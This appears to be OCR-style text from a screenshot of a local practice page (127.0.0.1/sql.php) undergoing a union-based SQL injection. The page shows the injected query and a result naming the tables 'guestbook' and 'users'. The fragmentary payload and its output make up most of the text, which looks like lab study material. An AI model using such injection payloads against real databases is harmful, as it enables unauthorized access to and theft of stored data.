 127.0.0.1/sql.php?id=-1%27%20
127.0.0.1/sql.php?id=-1' union select 1,2,3,gro
京东商城 火狐官方站点 新手上路 常用网址 京东商城 双11红包
连接成功
SQL语句为：SELECT * FROM users WHERE user_id= '-1' union select 1,2,3,group
账号：guestbook,users
提交查询